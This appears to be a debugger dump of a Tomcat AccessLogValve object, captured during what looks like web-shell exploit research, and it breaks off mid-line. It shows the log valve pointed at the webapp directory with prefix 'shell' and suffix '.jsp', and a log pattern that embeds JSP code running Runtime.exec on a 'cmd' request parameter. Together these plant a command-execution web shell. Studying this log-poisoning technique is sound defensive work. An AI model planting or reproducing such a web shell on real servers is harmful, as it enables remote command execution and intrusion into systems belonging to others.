 this = {AccessLogValve@2860} "AccessLogValve[StandardEngine[Catalina].StandardHost[localhost]]"
dateStamp = "_"
directory = "C:\Users\B3LL\Desktop\demo\src\main\webapp"
prefix = "shell"
rotatable = true
renameOnRotate = false
buffered = true
suffix = ".jsp"
writer = {PrintWriter@6494}
fileDateFormatter = {SimpleDateFormat@6509}
currentLogFile = {File@6496} "C:\Users\B3LL\AppData\Local\JetBrains\IntelliJIdea2023.3\tomcat\7a672985-5256-4eab-a594-f77cc1cbd29a\logs\localhost_access_log_
rotationLastChecked = 1704990931433
checkExists = false
fileDateFormat = ""
encoding = null
maxDays = -1
checkForOldLogs = true
enabled = true
ipv6Canonical = false
pattern = "%{prefix}i java.io.InputStream in = %{c}i.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; wl... View